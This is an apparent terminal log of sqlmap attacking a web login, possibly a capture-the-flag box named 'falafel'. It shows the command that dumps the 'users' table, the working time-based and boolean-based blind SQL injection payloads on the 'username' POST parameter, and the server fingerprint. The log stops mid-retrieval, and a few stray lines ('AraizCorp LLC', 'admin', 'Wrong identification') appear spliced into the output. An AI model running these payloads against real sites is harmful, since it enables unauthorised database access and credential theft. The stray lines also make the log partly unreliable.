 ❯ sqlmap -r req --batch --level=5 --risk=3 -D falafel -T users --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.6#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 13:00:35 /2025-09-06/
AraizCorp LLC
admin
[13:00:35] [INFO] parsing HTTP request from 'req'
[13:00:35] [INFO] resuming back-end DBMS 'mysql'
[13:00:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: username=admin' AND 4518=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS
 B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- FGIg&password=12345
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 8066=8066-- mXNM&password=12345
Wrong identification
---
[13:00:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[13:00:35] [INFO] fetching columns for table 'users' in database 'falafel'
[13:00:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
trieval
[13:00:35] [INFO] retrieved:
[13:00:36] [WARNING] time-based comparison requires larger statistical model, please wait..........................
(done)